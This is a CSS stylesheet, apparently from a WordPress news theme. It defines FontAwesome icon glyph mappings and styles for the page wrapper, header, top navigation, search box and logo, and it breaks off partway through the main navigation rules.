.fa-dashboard:before, .fa-tachometer:before {
	content : "\f0e4"
}
.fa-comment-o:before {
	content : "\f0e5"
}
.fa-comments-o:before {
	content : "\f0e6"
}
.fa-flash:before, .fa-bolt:before {
	content : "\f0e7"
}
.fa-sitemap:before {
	content : "\f0e8"
}
.fa-umbrella:before {
	content : "\f0e9"
}
.fa-paste:before, .fa-clipboard:before {
	content : "\f0ea"
}
.fa-lightbulb-o:before {
	content : "\f0eb"
}
.fa-exchange:before {
	content : "\f0ec"
}
.fa-cloud-download:before {
	content : "\f0ed"
}
.fa-cloud-upload:before {
	content : "\f0ee"
}
.fa-user-md:before {
	content : "\f0f0"
}
.fa-stethoscope:before {
	content : "\f0f1"
}
.fa-suitcase:before {
	content : "\f0f2"
}
.fa-bell-o:before {
	content : "\f0a2"
}
.fa-coffee:before {
	content : "\f0f4"
}
.fa-cutlery:before {
	content : "\f0f5"
}
.fa-file-text-o:before {
	content : "\f0f6"
}
.fa-building-o:before {
	content : "\f0f7"
}
.fa-hospital-o:before {
	content : "\f0f8"
}
.fa-ambulance:before {
	content : "\f0f9"
}
.fa-medkit:before {
	content : "\f0fa"
}
.fa-fighter-jet:before {
	content : "\f0fb"
}
.fa-beer:before {
	content : "\f0fc"
}
.fa-h-square:before {
	content : "\f0fd"
}
.fa-plus-square:before {
	content : "\f0fe"
}
.fa-angle-double-left:before {
	content : "\f100"
}
.fa-angle-double-right:before {
	content : "\f101"
}
.fa-angle-double-up:before {
	content : "\f102"
}
.fa-angle-double-down:before {
	content : "\f103"
}
.fa-angle-left:before {
	content : "\f104"
}
.fa-angle-right:before {
	content : "\f105"
}
.fa-angle-up:before {
	content : "\f106"
}
.fa-angle-down:before {
	content : "\f107"
}
.fa-desktop:before {
	content : "\f108"
}
.fa-laptop:before {
	content : "\f109"
}
.fa-tablet:before {
	content : "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content : "\f10b"
}
.fa-circle-o:before {
	content : "\f10c"
}
.fa-quote-left:before {
	content : "\f10d"
}
.fa-quote-right:before {
	content : "\f10e"
}
.fa-spinner:before {
	content : "\f110"
}
.fa-circle:before {
	content : "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content : "\f112"
}
.fa-github-alt:before {
	content : "\f113"
}
.fa-folder-o:before {
	content : "\f114"
}
.fa-folder-open-o:before {
	content : "\f115"
}
.fa-smile-o:before {
	content : "\f118"
}
.fa-frown-o:before {
	content : "\f119"
}
.fa-meh-o:before {
	content : "\f11a"
}
.fa-gamepad:before {
	content : "\f11b"
}
.fa-keyboard-o:before {
	content : "\f11c"
}
.fa-flag-o:before {
	content : "\f11d"
}
.fa-flag-checkered:before {
	content : "\f11e"
}
.fa-terminal:before {
	content : "\f120"
}
.fa-code:before {
	content : "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content : "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content : "\f123"
}
.fa-location-arrow:before {
	content : "\f124"
}
.fa-crop:before {
	content : "\f125"
}
.fa-code-fork:before {
	content : "\f126"
}
.fa-unlink:before, .fa-chain-broken:before {
	content : "\f127"
}
.fa-question:before {
	content : "\f128"
}
.fa-info:before {
	content : "\f129"
}
.fa-exclamation:before {
	content : "\f12a"
}
.fa-superscript:before {
	content : "\f12b"
}
.fa-subscript:before {
	content : "\f12c"
}
.fa-eraser:before {
	content : "\f12d"
}
.fa-puzzle-piece:before {
	content : "\f12e"
}
.fa-microphone:before {
	content : "\f130"
}
.fa-microphone-slash:before {
	content : "\f131"
}
.fa-shield:before {
	content : "\f132"
}
.fa-calendar-o:before {
	content : "\f133"
}
.fa-fire-extinguisher:before {
	content : "\f134"
}
.fa-rocket:before {
	content : "\f135"
}
.fa-maxcdn:before {
	content : "\f136"
}
.fa-chevron-circle-left:before {
	content : "\f137"
}
.fa-chevron-circle-right:before {
	content : "\f138"
}
.fa-chevron-circle-up:before {
	content : "\f139"
}
.fa-chevron-circle-down:before {
	content : "\f13a"
}
.fa-html5:before {
	content : "\f13b"
}
.fa-css3:before {
	content : "\f13c"
}
.fa-anchor:before {
	content : "\f13d"
}
.fa-unlock-alt:before {
	content : "\f13e"
}
.fa-bullseye:before {
	content : "\f140"
}
.fa-ellipsis-h:before {
	content : "\f141"
}
.fa-ellipsis-v:before {
	content : "\f142"
}
.fa-rss-square:before {
	content : "\f143"
}
.fa-play-circle:before {
	content : "\f144"
}
.fa-ticket:before {
	content : "\f145"
}
.fa-minus-square:before {
	content : "\f146"
}
.fa-minus-square-o:before {
	content : "\f147"
}
.fa-level-up:before {
	content : "\f148"
}
.fa-level-down:before {
	content : "\f149"
}
.fa-check-square:before {
	content : "\f14a"
}
.fa-pencil-square:before {
	content : "\f14b"
}
.fa-external-link-square:before {
	content : "\f14c"
}
.fa-share-square:before {
	content : "\f14d"
}
.fa-compass:before {
	content : "\f14e"
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content : "\f150"
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content : "\f151"
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content : "\f152"
}
.fa-euro:before, .fa-eur:before {
	content : "\f153"
}
.fa-gbp:before {
	content : "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content : "\f155"
}
.fa-rupee:before, .fa-inr:before {
	content : "\f156"
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content : "\f157"
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content : "\f158"
}
.fa-won:before, .fa-krw:before {
	content : "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content : "\f15a"
}
.fa-file:before {
	content : "\f15b"
}
.fa-file-text:before {
	content : "\f15c"
}
.fa-sort-alpha-asc:before {
	content : "\f15d"
}
.fa-sort-alpha-desc:before {
	content : "\f15e"
}
.fa-sort-amount-asc:before {
	content : "\f160"
}
.fa-sort-amount-desc:before {
	content : "\f161"
}
.fa-sort-numeric-asc:before {
	content : "\f162"
}
.fa-sort-numeric-desc:before {
	content : "\f163"
}
.fa-thumbs-up:before {
	content : "\f164"
}
.fa-thumbs-down:before {
	content : "\f165"
}
.fa-youtube-square:before {
	content : "\f166"
}
.fa-youtube:before {
	content : "\f167"
}
.fa-xing:before {
	content : "\f168"
}
.fa-xing-square:before {
	content : "\f169"
}
.fa-youtube-play:before {
	content : "\f16a"
}
.fa-dropbox:before {
	content : "\f16b"
}
.fa-stack-overflow:before {
	content : "\f16c"
}
.fa-instagram:before {
	content : "\f16d"
}
.fa-flickr:before {
	content : "\f16e"
}
.fa-adn:before {
	content : "\f170"
}
.fa-bitbucket:before {
	content : "\f171"
}
.fa-bitbucket-square:before {
	content : "\f172"
}
.fa-tumblr:before {
	content : "\f173"
}
.fa-tumblr-square:before {
	content : "\f174"
}
.fa-long-arrow-down:before {
	content : "\f175"
}
.fa-long-arrow-up:before {
	content : "\f176"
}
.fa-long-arrow-left:before {
	content : "\f177"
}
.fa-long-arrow-right:before {
	content : "\f178"
}
.fa-apple:before {
	content : "\f179"
}
.fa-windows:before {
	content : "\f17a"
}
.fa-android:before {
	content : "\f17b"
}
.fa-linux:before {
	content : "\f17c"
}
.fa-dribbble:before {
	content : "\f17d"
}
.fa-skype:before {
	content : "\f17e"
}
.fa-foursquare:before {
	content : "\f180"
}
.fa-trello:before {
	content : "\f181"
}
.fa-female:before {
	content : "\f182"
}
.fa-male:before {
	content : "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content : "\f184"
}
.fa-sun-o:before {
	content : "\f185"
}
.fa-moon-o:before {
	content : "\f186"
}
.fa-archive:before {
	content : "\f187"
}
.fa-bug:before {
	content : "\f188"
}
.fa-vk:before {
	content : "\f189"
}
.fa-weibo:before {
	content : "\f18a"
}
.fa-renren:before {
	content : "\f18b"
}
.fa-pagelines:before {
	content : "\f18c"
}
.fa-stack-exchange:before {
	content : "\f18d"
}
.fa-arrow-circle-o-right:before {
	content : "\f18e"
}
.fa-arrow-circle-o-left:before {
	content : "\f190"
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content : "\f191"
}
.fa-dot-circle-o:before {
	content : "\f192"
}
.fa-wheelchair:before {
	content : "\f193"
}
.fa-vimeo-square:before {
	content : "\f194"
}
.fa-turkish-lira:before, .fa-try:before {
	content : "\f195"
}
.fa-plus-square-o:before {
	content : "\f196"
}
.fa-space-shuttle:before {
	content : "\f197"
}
.fa-slack:before {
	content : "\f198"
}
.fa-envelope-square:before {
	content : "\f199"
}
.fa-wordpress:before {
	content : "\f19a"
}
.fa-openid:before {
	content : "\f19b"
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
	content : "\f19c"
}
.fa-mortar-board:before, .fa-graduation-cap:before {
	content : "\f19d"
}
.fa-yahoo:before {
	content : "\f19e"
}
.fa-google:before {
	content : "\f1a0"
}
.fa-reddit:before {
	content : "\f1a1"
}
.fa-reddit-square:before {
	content : "\f1a2"
}
.fa-stumbleupon-circle:before {
	content : "\f1a3"
}
.fa-stumbleupon:before {
	content : "\f1a4"
}
.fa-delicious:before {
	content : "\f1a5"
}
.fa-digg:before {
	content : "\f1a6"
}
.fa-pied-piper:before {
	content : "\f1a7"
}
.fa-pied-piper-alt:before {
	content : "\f1a8"
}
.fa-drupal:before {
	content : "\f1a9"
}
.fa-joomla:before {
	content : "\f1aa"
}
.fa-language:before {
	content : "\f1ab"
}
.fa-fax:before {
	content : "\f1ac"
}
.fa-building:before {
	content : "\f1ad"
}
.fa-child:before {
	content : "\f1ae"
}
.fa-paw:before {
	content : "\f1b0"
}
.fa-spoon:before {
	content : "\f1b1"
}
.fa-cube:before {
	content : "\f1b2"
}
.fa-cubes:before {
	content : "\f1b3"
}
.fa-behance:before {
	content : "\f1b4"
}
.fa-behance-square:before {
	content : "\f1b5"
}
.fa-steam:before {
	content : "\f1b6"
}
.fa-steam-square:before {
	content : "\f1b7"
}
.fa-recycle:before {
	content : "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content : "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content : "\f1ba"
}
.fa-tree:before {
	content : "\f1bb"
}
.fa-spotify:before {
	content : "\f1bc"
}
.fa-deviantart:before {
	content : "\f1bd"
}
.fa-soundcloud:before {
	content : "\f1be"
}
.fa-database:before {
	content : "\f1c0"
}
.fa-file-pdf-o:before {
	content : "\f1c1"
}
.fa-file-word-o:before {
	content : "\f1c2"
}
.fa-file-excel-o:before {
	content : "\f1c3"
}
.fa-file-powerpoint-o:before {
	content : "\f1c4"
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content : "\f1c5"
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
	content : "\f1c6"
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
	content : "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content : "\f1c8"
}
.fa-file-code-o:before {
	content : "\f1c9"
}
.fa-vine:before {
	content : "\f1ca"
}
.fa-codepen:before {
	content : "\f1cb"
}
.fa-jsfiddle:before {
	content : "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content : "\f1cd"
}
.fa-circle-o-notch:before {
	content : "\f1ce"
}
.fa-ra:before, .fa-rebel:before {
	content : "\f1d0"
}
.fa-ge:before, .fa-empire:before {
	content : "\f1d1"
}
.fa-git-square:before {
	content : "\f1d2"
}
.fa-git:before {
	content : "\f1d3"
}
.fa-hacker-news:before {
	content : "\f1d4"
}
.fa-tencent-weibo:before {
	content : "\f1d5"
}
.fa-qq:before {
	content : "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content : "\f1d7"
}
.fa-send:before, .fa-paper-plane:before {
	content : "\f1d8"
}
.fa-send-o:before, .fa-paper-plane-o:before {
	content : "\f1d9"
}
.fa-history:before {
	content : "\f1da"
}
.fa-genderless:before, .fa-circle-thin:before {
	content : "\f1db"
}
.fa-header:before {
	content : "\f1dc"
}
.fa-paragraph:before {
	content : "\f1dd"
}
.fa-sliders:before {
	content : "\f1de"
}
.fa-share-alt:before {
	content : "\f1e0"
}
.fa-share-alt-square:before {
	content : "\f1e1"
}
.fa-bomb:before {
	content : "\f1e2"
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content : "\f1e3"
}
.fa-tty:before {
	content : "\f1e4"
}
.fa-binoculars:before {
	content : "\f1e5"
}
.fa-plug:before {
	content : "\f1e6"
}
.fa-slideshare:before {
	content : "\f1e7"
}
.fa-twitch:before {
	content : "\f1e8"
}
.fa-yelp:before {
	content : "\f1e9"
}
.fa-newspaper-o:before {
	content : "\f1ea"
}
.fa-wifi:before {
	content : "\f1eb"
}
.fa-calculator:before {
	content : "\f1ec"
}
.fa-paypal:before {
	content : "\f1ed"
}
.fa-google-wallet:before {
	content : "\f1ee"
}
.fa-cc-visa:before {
	content : "\f1f0"
}
.fa-cc-mastercard:before {
	content : "\f1f1"
}
.fa-cc-discover:before {
	content : "\f1f2"
}
.fa-cc-amex:before {
	content : "\f1f3"
}
.fa-cc-paypal:before {
	content : "\f1f4"
}
.fa-cc-stripe:before {
	content : "\f1f5"
}
.fa-bell-slash:before {
	content : "\f1f6"
}
.fa-bell-slash-o:before {
	content : "\f1f7"
}
.fa-trash:before {
	content : "\f1f8"
}
.fa-copyright:before {
	content : "\f1f9"
}
.fa-at:before {
	content : "\f1fa"
}
.fa-eyedropper:before {
	content : "\f1fb"
}
.fa-paint-brush:before {
	content : "\f1fc"
}
.fa-birthday-cake:before {
	content : "\f1fd"
}
.fa-area-chart:before {
	content : "\f1fe"
}
.fa-pie-chart:before {
	content : "\f200"
}
.fa-line-chart:before {
	content : "\f201"
}
.fa-lastfm:before {
	content : "\f202"
}
.fa-lastfm-square:before {
	content : "\f203"
}
.fa-toggle-off:before {
	content : "\f204"
}
.fa-toggle-on:before {
	content : "\f205"
}
.fa-bicycle:before {
	content : "\f206"
}
.fa-bus:before {
	content : "\f207"
}
.fa-ioxhost:before {
	content : "\f208"
}
.fa-angellist:before {
	content : "\f209"
}
.fa-cc:before {
	content : "\f20a"
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content : "\f20b"
}
.fa-meanpath:before {
	content : "\f20c"
}
.fa-buysellads:before {
	content : "\f20d"
}
.fa-connectdevelop:before {
	content : "\f20e"
}
.fa-dashcube:before {
	content : "\f210"
}
.fa-forumbee:before {
	content : "\f211"
}
.fa-leanpub:before {
	content : "\f212"
}
.fa-sellsy:before {
	content : "\f213"
}
.fa-shirtsinbulk:before {
	content : "\f214"
}
.fa-simplybuilt:before {
	content : "\f215"
}
.fa-skyatlas:before {
	content : "\f216"
}
.fa-cart-plus:before {
	content : "\f217"
}
.fa-cart-arrow-down:before {
	content : "\f218"
}
.fa-diamond:before {
	content : "\f219"
}
.fa-ship:before {
	content : "\f21a"
}
.fa-user-secret:before {
	content : "\f21b"
}
.fa-motorcycle:before {
	content : "\f21c"
}
.fa-street-view:before {
	content : "\f21d"
}
.fa-heartbeat:before {
	content : "\f21e"
}
.fa-venus:before {
	content : "\f221"
}
.fa-mars:before {
	content : "\f222"
}
.fa-mercury:before {
	content : "\f223"
}
.fa-transgender:before {
	content : "\f224"
}
.fa-transgender-alt:before {
	content : "\f225"
}
.fa-venus-double:before {
	content : "\f226"
}
.fa-mars-double:before {
	content : "\f227"
}
.fa-venus-mars:before {
	content : "\f228"
}
.fa-mars-stroke:before {
	content : "\f229"
}
.fa-mars-stroke-v:before {
	content : "\f22a"
}
.fa-mars-stroke-h:before {
	content : "\f22b"
}
.fa-neuter:before {
	content : "\f22c"
}
.fa-facebook-official:before {
	content : "\f230"
}
.fa-pinterest-p:before {
	content : "\f231"
}
.fa-whatsapp:before {
	content : "\f232"
}
.fa-server:before {
	content : "\f233"
}
.fa-user-plus:before {
	content : "\f234"
}
.fa-user-times:before {
	content : "\f235"
}
.fa-hotel:before, .fa-bed:before {
	content : "\f236"
}
.fa-viacoin:before {
	content : "\f237"
}
.fa-train:before {
	content : "\f238"
}
.fa-subway:before {
	content : "\f239"
}
.fa-medium:before {
	content : "\f23a"
}
.fa-yc:before, .fa-y-combinator:before {
	content : "\f23b"
}
.fa-optin-monster:before {
	content : "\f23c"
}
.fa-opencart:before {
	content : "\f23d"
}
.fa-expeditedssl:before {
	content : "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before {
	content : "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content : "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content : "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content : "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content : "\f244"
}
.fa-mouse-pointer:before {
	content : "\f245"
}
.fa-i-cursor:before {
	content : "\f246"
}
.fa-object-group:before {
	content : "\f247"
}
.fa-object-ungroup:before {
	content : "\f248"
}
.fa-sticky-note:before {
	content : "\f249"
}
.fa-sticky-note-o:before {
	content : "\f24a"
}
.fa-cc-jcb:before {
	content : "\f24b"
}
.fa-cc-diners-club:before {
	content : "\f24c"
}
.fa-clone:before {
	content : "\f24d"
}
.fa-balance-scale:before {
	content : "\f24e"
}
.fa-hourglass-o:before {
	content : "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content : "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content : "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content : "\f253"
}
.fa-hourglass:before {
	content : "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content : "\f255"
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content : "\f256"
}
.fa-hand-scissors-o:before {
	content : "\f257"
}
.fa-hand-lizard-o:before {
	content : "\f258"
}
.fa-hand-spock-o:before {
	content : "\f259"
}
.fa-hand-pointer-o:before {
	content : "\f25a"
}
.fa-hand-peace-o:before {
	content : "\f25b"
}
.fa-trademark:before {
	content : "\f25c"
}
.fa-registered:before {
	content : "\f25d"
}
.fa-creative-commons:before {
	content : "\f25e"
}
.fa-gg:before {
	content : "\f260"
}
.fa-gg-circle:before {
	content : "\f261"
}
.fa-tripadvisor:before {
	content : "\f262"
}
.fa-odnoklassniki:before {
	content : "\f263"
}
.fa-odnoklassniki-square:before {
	content : "\f264"
}
.fa-get-pocket:before {
	content : "\f265"
}
.fa-wikipedia-w:before {
	content : "\f266"
}
.fa-safari:before {
	content : "\f267"
}
.fa-chrome:before {
	content : "\f268"
}
.fa-firefox:before {
	content : "\f269"
}
.fa-opera:before {
	content : "\f26a"
}
.fa-internet-explorer:before {
	content : "\f26b"
}
.fa-tv:before, .fa-television:before {
	content : "\f26c"
}
.fa-contao:before {
	content : "\f26d"
}
.fa-500px:before {
	content : "\f26e"
}
.fa-amazon:before {
	content : "\f270"
}
.fa-calendar-plus-o:before {
	content : "\f271"
}
.fa-calendar-minus-o:before {
	content : "\f272"
}
.fa-calendar-times-o:before {
	content : "\f273"
}
.fa-calendar-check-o:before {
	content : "\f274"
}
.fa-industry:before {
	content : "\f275"
}
.fa-map-pin:before {
	content : "\f276"
}
.fa-map-signs:before {
	content : "\f277"
}
.fa-map-o:before {
	content : "\f278"
}
.fa-map:before {
	content : "\f279"
}
.fa-commenting:before {
	content : "\f27a"
}
.fa-commenting-o:before {
	content : "\f27b"
}
.fa-houzz:before {
	content : "\f27c"
}
.fa-vimeo:before {
	content : "\f27d"
}
.fa-black-tie:before {
	content : "\f27e"
}
.fa-fonticons:before {
	content : "\f280"
}
.fa,
blockquote:before,
.flexslider:before,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev,
.tie-list-shortcode ul li:before,
.ei-slider-loading:before,
#mobile-menu li.menu-item-home a:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	display                 : inline-block;
	font                    : normal normal normal 14px/1 FontAwesome;
	font-size               : inherit;
	text-rendering          : auto;
	-webkit-font-smoothing  : antialiased;
	-moz-osx-font-smoothing : grayscale;
}
/**
 * Wrapper Styles
 * -----------------------------------------------------------------------------
 */

.wrapper-outer {
	position : relative;
}
.background-cover {
	position                : fixed;
	background-repeat       : no-repeat;
	top                     : 0;
	left                    : 0;
	z-index                 : 0;
	overflow                : hidden;
	width                   : 100%;
	height                  : 100%;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.container {
	width  : 1045px;
	margin : 0 auto;
}
/* BOXED LAYOUT */
#wrapper.boxed {
	margin : 0 auto;
}
#wrapper.boxed #theme-header,
#wrapper.boxed .breaking-news,
#wrapper.boxed #main-content {
	width              : 1045px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed #main-content {
	padding-right : 24px;
	padding-left  : 24px;
}
#wrapper.boxed .post-cover-head {
	margin : -24px -24px 20px;
}
/* BOXED ALL LAYOUT */

#wrapper.boxed-all {
	position           : relative;
	background         : #FFFFFF;
	width              : 1045px;
	margin             : 0 auto;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed-all #theme-header {
	margin-top : 0;
}
#wrapper.boxed-all .breaking-news {
	margin-right: 3px;
	margin-left: 2px;
	-webkit-box-shadow : 0 0 2px #CACACA;
	-moz-box-shadow    : 0 0 2px #CACACA;
	box-shadow         : 0 0 2px #CACACA;
}
#wrapper.boxed-all #main-content {
	width: 1037px;
	margin-top : 0;
	padding    : 0;
	background : transparent;
}
#wrapper.boxed-all #footer-widget-area,
#wrapper.boxed-all .footer-bottom .container {
	width : 997px;
}
#wrapper.boxed-all .post-cover-head {
	margin : 0 -24px 20px;
}
/* WIDE LAYOUT */

#wrapper.wide-layout {
	background : #FFFFFF;
	position   : relative;
}
#wrapper.wide-layout .header-content,
#wrapper.wide-layout .breaking-news,
#wrapper.wide-layout .container,
#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
	width : 1010px;
}
#wrapper.wide-layout #theme-header {
	margin-top : 0;
}
#wrapper.wide-layout #main-nav .main-menu {
	margin : 0 !important;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#wrapper.wide-layout .breaking-news {
	margin-bottom      : 0;
	-webkit-box-shadow : 0 0 1px #CACACA;
	-moz-box-shadow    : 0 0 1px #CACACA;
	box-shadow         : 0 0 1px #CACACA;
}
#wrapper.wide-layout #main-content {
	margin-top : 10px;
	background : transparent;
}
#wrapper.wide-layout .post-cover-head {
	margin : -10px 0 20px;
}
/**
 * Header
 * -----------------------------------------------------------------------------
 */

#theme-header {
	background : #FFFFFF;
	margin: 20px auto 0px;
	border-top: 1px solid #EC151E;
	position   : relative;
}
/* Top Menu Styles */

.top-nav {
	background: #F7941E;
	border-bottom: 2px solid #F7941E;
	height        : 32px;
}
.top-nav ul {
	float : left;
}
.top-nav ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
}
.top-nav ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #A31D21;
	padding     : 0 10px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.top-nav ul li a:hover {
	color : #000000;
}
.top-nav ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.top-nav ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.top-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.top-nav ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.top-nav ul li:hover > a,
.top-nav ul:hover > a,
.top-nav ul li.current-menu-item a {
	color : #A4F3FF;
}
.top-nav ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position   : absolute;
	right      : 7px;
	top        : 50%;
	display    : inline-block;
	content    : '';
	width      : 0;
	height     : 0;
	border     : 4px solid transparent;
	border-top : 4px solid #BBBBBB;
}
#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.bottom-menu.top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border            : 4px solid transparent;
	border-left-color : #BBBBBB;
}
.bottom-menu ul li.current-menu-item:before,
.top-nav ul li.current-menu-item:before {
	/*content: " ";*/
	display          : block;
	width            : 0;
	height           : 0;
	position         : absolute;
	top              : 0;
	z-index          : 2;
	right            : 45%;
	border           : 4px solid transparent;
	border-top-color : #509ED0;
}
.top-nav ul ul li.current-menu-item:before {
	display : none;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a {
	color   : #000000 !important;
	padding : 10px 5px 10px 15px;
}
.top-nav ul li:hover > ul {
	display           : block;
	-webkit-animation : fadeInDown .1s ease-in;
	-moz-animation    : fadeInDown .1s ease-in;
	animation         : fadeInDown .1s ease-in;
}
/* Today Date */

.today-date {
	float          : left;
	padding        : 0 10px;
	font-size      : 10px;
	color          : #666666;
	margin         : 10px 10px 0 0;
	font-weight    : bold;
	text-transform : uppercase;
}
/* Search */

.search-block {
	height: 33px;
	overflow    : hidden;
	float       : right;
	margin-left : 5px;
	position    : relative;
}
.search-block:after {
	/*content: " ";*/
	display            : block;
	width              : 0;
	height             : 0;
	position           : absolute;
	top                : 10px;
	z-index            : 2;
	right              : 30px;
	border             : 4px solid transparent;
	border-right-color : #509ED0;
}
.search-block #s-header {
	background            : #FFFFFF;
	float                 : right;
	font                  : normal 11px tahoma;
	padding: 10px 12px 8px 12px;
	width: 172px;
	color                 : #C5C5C5;
	-webkit-transition    : width .7s, color .4s;
	-moz-transition       : width .7s, color .4s;
	-o-transition         : width .7s, color .4s;
	transition            : width .7s, color .4s;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block #s-header:focus {
	color : #000000;
	width : 150px;
}
.search-block .search-button {
	background: #A31D21;
	cursor                : pointer;
	float                 : right;
	height: 31px;
	width: 55px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block .search-button:active {
	top : 0;
}
.search-block:hover .search-button,
.search-block:hover #s-header {
	opacity : 1;
	color   : #444444;
}
.search-block button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* LIVE SEARCH */

#live-search_results {
	background         : #FFFFFF;
	z-index            : 550 !important;
	overflow           : hidden;
	padding            : 10px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
.live-search_more {
	display     : block;
	min-height  : 1px;
	margin      : 3px 0 0;
	padding     : 8px;
	text-align  : center;
	font-weight : bold;
	line-height : 12px;
}
.live-search_header {
	display : none;
}
.live-search_result_container li {
	padding       : 8px 0 4px;
	border-bottom : 1px solid #F2F2F2;
	overflow      : hidden;
}
.live-search_result_container .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.live-search_result_container .post-thumbnail img {
	max-width : 65px;
}
#live-search_loading {
	display : block !important;
	width   : 100%;
	height  : 31px !important;
}
#tie_lang_switcher {
	float   : right;
	padding : 9px 5px 0;
}
#tie_lang_switcher img {
	margin : 0 2px;
}
/* WPML language switcher */

#tie_lang_switcher a {
	opacity     : 0.4;
	line-height : 0;
}
#tie_lang_switcher a:hover {
	opacity : 1;
}
/* Top Nav Social */

.top-nav .social-icons {
	float       : right;
	padding-top : 2px;
}
.top-nav .social-icons a {
	color: #A31D21;
}
.top-nav .social-icons a,
.footer-bottom .social-icons a {
	/* opacity : 0.5; */
}
.top-nav .social-icons a:hover,
.footer-bottom .social-icons a:hover {
	top     : 0;
	opacity : 1
}
.top-nav .social-icons i:before,
.footer-bottom .social-icons i:before {
	padding     : 0 2px;
	line-height : 24px;
	font-size: 20px;
}
/* Header Content area  */

.header-content {
	padding: 0px 17px 0 17px;
	margin  : 0 auto;
	background: #e70507;
}
.logo {
	float : left;
}
.logo img {
	max-width: 214px;
}
.logo h1,
.logo h2 {
	font : bold 32pt arial;
}
.logo strong {
	display : none;
}
.logo span {
	font-weight : normal;
	font-size   : 14px;
	display     : block;
	clear       : both;
}
/* Full Width Logo */

#theme-header.full-logo .header-content {
	padding : 0;
}
#theme-header.full-logo .logo {
	float  : none;
	margin : 0 !important;
}
#theme-header.full-logo .logo a {
	display     : block;
	line-height : 0;
}
#theme-header.full-logo .logo img {
	width  : 100%;
	height : auto;
}
/* Center The Logo */

#theme-header.center-logo .logo,
#theme-header.center-logo .e3lan-top {
	float      : none;
	text-align : center;
}
/* Main Nav  */

#main-nav {
	margin     : 0 auto;
	background: #ffffff;
	min-height: 45px;
	height: 45px;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#main-nav .container,
#main-nav-uber .container {
	position : relative;
}
#main-nav .main-menu {
	margin-left : 10px;
}
#main-nav ul li {
